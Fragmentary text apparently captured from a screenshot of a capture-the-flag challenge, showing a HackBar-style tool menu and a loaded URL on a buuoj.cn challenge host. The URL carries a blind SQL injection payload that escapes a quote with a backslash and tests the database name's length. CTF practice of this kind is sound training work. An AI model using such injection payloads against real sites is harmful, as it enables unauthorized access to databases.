 994977fa-91b0-48fe-92c8-1e029285d13a.node4.buuoj.cn/image.php?id=\\0&path=or if(length(database
搜索
INT
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://994977fa-91b0-48fe-92c8-1e029285d13a.node4.buuoj.cn/image.php?id=\\0&path=or if(length(database())>1,3,1) %23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All